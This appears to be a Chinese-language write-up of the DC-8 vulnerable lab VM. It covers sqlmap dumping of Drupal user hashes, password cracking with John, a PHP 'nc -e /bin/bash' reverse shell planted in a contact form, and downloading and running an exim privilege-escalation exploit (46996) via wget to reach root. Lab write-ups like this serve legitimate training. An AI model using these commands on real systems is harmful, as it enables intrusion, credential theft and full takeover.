DC-8



kali:192.168.157.131

靶机:192.168.157.152



信息收集

SQL注入



Drupal 7是有sql注入漏洞的,这里也能看到?nid=1,那测试一下?nid=1'



sqlmap一把梭

sqlmap -u 'http://192.168.157.152/?nid=1' --dbs

sqlmap -u 'http://192.168.157.152/?nid=1' -D d7db --tables

sqlmap -u 'http://192.168.157.152/?nid=1' -D d7db -T users --columns

sqlmap -u 'http://192.168.157.152/?nid=1' -D d7db -T users -C uid,name,pass --dump



john爆破

密码被加密了,john爆破一下

只能爆破出john的密码:turtle

ssh登录失败,需要公私钥登录



扫一下目录

dirsearch -u 192.168.157.152

访问http://192.168.157.152/user/并登录成功



找到可以执行php代码的地方,反弹shell

<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>

<?php

system("nc -e /bin/bash 192.168.157.131 9999");

?>



保存后先在kali开启监听

回到Contact Us页面随便提交个东西触发

find / -user root -perm -4000 -print 2>/dev/null

find命令查找具有suid权限的命令





exim命令漏洞

exim4命令可用,查看版本

用serachsploit查找exim命令对应的漏洞

searchsploit exim

searchsploit -m 46996

复制到本地



提权

开个http服务并把sh文件复制到/tmp

上传到靶机

wget http://192.168.157.131/46996.sh

上传成功后需要赋权

chmod 777 46996.sh

./46996.sh -m netcat

运行成功,已经是root权限了